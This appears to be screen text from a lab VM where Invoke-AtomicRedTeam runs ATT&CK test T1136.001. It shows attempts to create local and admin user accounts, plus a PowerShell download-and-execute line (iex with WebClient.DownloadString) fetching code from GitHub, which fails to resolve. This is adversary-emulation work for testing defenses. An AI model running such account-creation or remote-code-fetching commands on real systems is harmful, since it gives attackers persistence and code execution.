 File Machine View Input Devices Help
Recycle Bin
New Text
Document
Administrator: Windows PowerShell
PS C:\Windows\system32> Import-Module "C:\AtomicRedTeam\invoke-atomicredteam\Invoke-AtomicRedTeam.psd1" -Force
PS C:\Windows\system32> Get-Module
ModuleType Version    Name                                ExportedCommands
---------- -------    ----                                ----------------
Script     0.0        AtomicClassSchema
Script     0.0        config
Script     2.1.0      Invoke-AtomicRedTeam                {Get-AtomicTechnique, Get-PreferredIPAddress, Get-Schedule, Invoke-AtomicRunner...}
Manifest   3.1.0.0    Microsoft.PowerShell.Management     {Add-Computer, Add-Content, Checkpoint-Computer, Clear-Content...}
Manifest   3.1.0.0    Microsoft.PowerShell.Utility        {Add-Member, Add-Type, Clear-Variable, Compare-Object...}
Script     0.4.12     powershell-yaml                     {ConvertFrom-Yaml, ConvertTo-Yaml, cfy, cty}
Script     2.0.0      PSReadline                          {Get-PSReadLineKeyHandler, Get-PSReadLineOption, Remove-PSReadLineKeyHandler, Set-PSReadLineKeyHandler...}
PS C:\Windows\system32> Invoke-AtomicTest T1136.001
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1136.001-4 Create a new user in a command prompt
The password does not meet the password policy requirements. Check the minimum password length, password complexity and password history requirements.
More help is available by typing NET HELPMSG 2245.
Exit code: 2
Done executing test: T1136.001-4 Create a new user in a command prompt
Executing test: T1136.001-5 Create a new user in PowerShell
New-LocalUser : User T1136.001_PowerShell already exists.
At line:1 char:4
+ & {New-LocalUser -Name "T1136.001_PowerShell" -NoPassword}
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceExists: (T1136.001_PowerShell:LocalUser) [New-LocalUser], UserExistsException
    + FullyQualifiedErrorId : UserExists,Microsoft.PowerShell.Commands.NewLocalUserCommand
Exit code: 0
Done executing test: T1136.001-5 Create a new user in PowerShell
Executing test: T1136.001-8 Create a new Windows admin user
The account already exists.
More help is available by typing NET HELPMSG 2224.
System error 1378 has occurred.
The specified account name is already a member of the group.
Exit code: 2
Done executing test: T1136.001-8 Create a new Windows admin user
Executing test: T1136.001-9 Create a new Windows admin user via .NET
Exception calling "DownloadString" with "1" argument(s): "The remote name could not be resolved:
'raw.githubusercontent.com'"
At line:1 char:4
+ & {iex(new-object net.webclient).downloadstring('https://raw.githubus ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
Exit code: 0
Done executing test: T1136.001-9 Create a new Windows admin user via .NET
PS C:\Windows\system32>